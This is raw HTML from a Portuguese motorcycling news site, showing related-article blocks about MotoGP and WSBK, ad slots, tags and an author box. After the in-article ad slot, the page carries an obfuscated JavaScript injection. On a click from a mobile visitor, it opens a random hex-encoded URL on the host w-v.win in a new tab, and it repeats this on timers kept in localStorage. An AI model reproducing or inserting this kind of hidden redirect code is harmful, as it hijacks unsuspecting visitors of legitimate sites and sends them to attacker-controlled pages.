                        <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/" aria-label="Read article: MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-120x86.webp 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-350x250.webp 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-750x536.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-1140x810.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/">MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/" ><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/" aria-label="Read article: WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/">WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/" ><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_461358_0_697828598b9c2 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":461358,"include_category":"2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/gp-catalunha-2023/" rel="tag">GP Catalunha 2023</a><a href="https://www.motosport.com.pt/tag/honda/" rel="tag">Honda</a><a href="https://www.motosport.com.pt/tag/joan-mir/" rel="tag">Joan MIr</a><a href="https://www.motosport.com.pt/tag/motogp/" rel="tag">MotoGP</a><a href="https://www.motosport.com.pt/tag/motogp-2023/" rel="tag">MotoGP 2023</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Bernardo Figueiredo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/bernardo-figueiredo/">
					Bernardo Figueiredo				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_461358_1_6978285a49290   " data-unique="jnews_module_461358_1_6978285a49290">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/" aria-label="Read article: MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-750x375.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-750x375.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-360x180.webp 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Estrella-Galicia-1140x570.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/">MotoGP: Estrella Galicia 0,0 é o patrocinador oficial do GP do Brasil</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-estrella-galicia-00-e-o-patrocinador-oficial-do-gp-do-brasil/"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/" aria-label="Read article: WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Testes-Jerez-BMW-e1769441607678-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/">WSBK: Chris Gonschor &#8216;Tanto Miguel como o Danilo adaptaram-se muito rapidamente à moto&#8217;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-chris-gonschor-tanto-miguel-como-o-danilo-adaptaram-se-muito-rapidamente-a-moto/"><i class="fa fa-clock-o"></i> 26 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_461358_1_6978285a49290 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":461358,"include_category":"2,4,3,15282,5442,1181,1182","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-franco-morbidelli-tenho-a-minha-preferencia/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Franco Morbidelli, 4º.: “Foi o meu melhor fim de semana em muito tempo”" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg.jpg 1201w, https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg-300x200.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg-1024x683.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg-768x512.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/04/21-franco-morbidelli-lg99540gallery-full-top-lg-600x400.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-franco-morbidelli-tenho-a-minha-preferencia/">
                        MotoGP, Franco Morbidelli: “Tenho a minha preferência”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-brad-binder-91-pontos-se-foi-feito-antes-vamos-tentar-outra-vez/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="43" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP, Áustria: Brad Binder (KTM) explica as diferenças para a Ducati de Bagnaia" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3.jpg 1062w, https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3-300x173.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3-1024x592.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3-768x444.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3-280x162.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/08/brad-binder-ktm-motogp-2023-austria-saturday-3-600x347.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-brad-binder-91-pontos-se-foi-feito-antes-vamos-tentar-outra-vez/">
                        MotoGP, Brad Binder: “91 pontos? Se foi feito antes, vamos tentar outra vez”                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_461358_2_6978285a8fddc   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
